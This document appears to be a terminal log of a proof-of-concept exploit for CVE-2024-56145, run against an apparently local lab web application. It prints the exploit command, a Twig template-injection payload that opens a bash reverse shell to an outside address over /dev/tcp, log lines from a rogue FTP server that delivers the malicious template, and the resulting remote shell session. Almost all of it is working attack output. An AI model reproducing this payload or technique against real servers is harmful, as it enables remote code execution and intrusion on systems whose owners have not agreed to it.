 chocapikk@linux:~/CVE-2024-56145$ python exploit.py exploit -u https://exploit-craft.ddev.site -lh 192.168.1.36 -lp 4444 -fh 192.168.1.36 -px bash
Payload generated: {{ ['system', 'bash -c "bash -i >& /dev/tcp/192.168.1.36/4444 0>&1"'] | sort('call_user_func') }}
Virtual files created successfully.
FTP server running on 192.168.1.36:2121
[I 2024-12-20 04:31:59] concurrency model: async
[I 2024-12-20 04:31:59] masquerade (NAT) address: None
[I 2024-12-20 04:31:59] passive ports: None
[I 2024-12-20 04:31:59] >>> starting FTP server on 192.168.1.36:2121, pid=175698 <<<
Starting listener on 192.168.1.36:4444
FTP server and listener started
Sending request to https://exploit-craft.ddev.site with templatesPath=ftp://192.168.1.36:2121
Waiting for incoming connection on port 4444...
[I 2024-12-20 04:31:59] 172.26.0.2:35348-[] FTP session opened (connect)
[I 2024-12-20 04:31:59] 172.26.0.2:35348-[anonymous] USER 'anonymous' logged in.
[I 2024-12-20 04:31:59] 172.26.0.2:35348-[anonymous] CWD /home/chocapikk/CVE-2024-56145/virtual/default 250
[I 2024-12-20 04:31:59] 172.26.0.2:35348-[anonymous] FTP session closed (disconnect).
[I 2024-12-20 04:31:59] 172.26.0.2:35358-[] FTP session opened (connect)
[I 2024-12-20 04:31:59] 172.26.0.2:35358-[anonymous] USER 'anonymous' logged in.
[I 2024-12-20 04:31:59] 172.26.0.2:35358-[anonymous] CWD /home/chocapikk/CVE-2024-56145/virtual/default/index.twig 550 'Not a directory.'
[I 2024-12-20 04:31:59] 172.26.0.2:35358-[anonymous] FTP session closed (disconnect).
[I 2024-12-20 04:31:59] 172.26.0.2:35362-[] FTP session opened (connect)
[I 2024-12-20 04:31:59] 172.26.0.2:35362-[anonymous] USER 'anonymous' logged in.
[I 2024-12-20 04:31:59] 172.26.0.2:35362-[anonymous] CWD /home/chocapikk/CVE-2024-56145/virtual/default/index.twig 550 'Not a directory.'
[I 2024-12-20 04:31:59] 172.26.0.2:35362-[anonymous] FTP session closed (disconnect).
[I 2024-12-20 04:31:59] 172.26.0.2:35378-[] FTP session opened (connect)
[I 2024-12-20 04:31:59] 172.26.0.2:35378-[anonymous] USER 'anonymous' logged in.
[I 2024-12-20 04:31:59] 172.26.0.2:35378-[anonymous] RETR /home/chocapikk/CVE-2024-56145/virtual/default/index.twig completed=1 bytes=97 seconds=0.0
[I 2024-12-20 04:31:59] 172.26.0.2:35378-[anonymous] FTP session closed (disconnect).
Received connection from 172.26.0.2:52838
[04:32:00] 172.26.0.2:52838: registered new host w/ db manager.py:957
Dropping to pwncat prompt...
(local) pwncat$
(remote) chocapikk@exploit-craft-web:/var/www/html/web$ id
uid=1000(chocapikk) gid=1000(chocapikk) groups=1000(chocapikk)
(remote) chocapikk@exploit-craft-web:/var/www/html/web$